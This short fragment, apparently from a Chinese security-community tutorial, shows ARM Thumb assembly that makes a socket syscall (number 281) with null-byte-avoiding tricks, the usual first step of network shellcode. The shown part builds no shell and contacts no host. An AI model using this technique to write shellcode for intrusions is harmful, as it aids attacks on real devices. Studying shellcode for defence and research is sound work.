 socket(PF_INET, SOCK_STREAM, 0);
host_sockid = socket(2, 1, 0)
syscall 281
r0 = 2
r1 = 1
r2 = 0 (NULL)
r7 = 281 (syscall no.)
svc #1
.THUMB
mov r0, #2
mov r1, #1
sub r2, r2, r2
mov r7, #200
add r7, #81
svc #1
mov r4, r0
先知社区